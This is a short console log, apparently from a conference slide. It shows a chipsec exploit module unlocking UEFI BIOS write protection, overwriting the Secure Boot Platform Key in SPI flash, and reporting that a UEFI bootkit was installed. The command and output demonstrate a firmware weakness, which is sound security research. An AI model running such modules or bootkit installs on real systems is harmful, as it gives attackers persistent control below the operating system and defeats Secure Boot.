 python chipsec_main.py --module exploits.secureboot.pk - Far 3.0.3156 x64 Administrator
[+] loaded exploits.secureboot.pk
[+] imported chipsec.modules.exploits.secureboot.pk
[*] BIOS Region: Base = 0x00200000, Limit = 0x007FFFFF
[*] Reading EFI NVRAM (0x40000 bytes of BIOS region) from ROM..
[*] Done reading EFI NVRAM from ROM
[*] Searching for Platform Key (PK) EFI variables..
[*]   Found PK EFI variable in NVRAM at offset 0x12E9B
[+] Found 1 PK EFI variables in NVRAM
[*] Checking protection of UEFI BIOS region in ROM..
[spi] UEFI BIOS write protection enabled but not locked. Disabling..
[!] UEFI BIOS write protection is disabled
[*] Modifying Secure Boot persistent configuration..
[*]   0 PK FLA = 0x212EA6 (offset in NVRAM buffer = 0x12EA6)
[*]   Modifying PK EFI variable in ROM at FLA = 0x212EA6..
[+] Modified all Platform Keys (PK) in UEFI BIOS ROM
[!] *** Secure Boot has been disabled ***
[*] Installing UEFI Bootkit..
[!] *** UEFI Bootkit has been installed ***
[*] Press any key to reboot..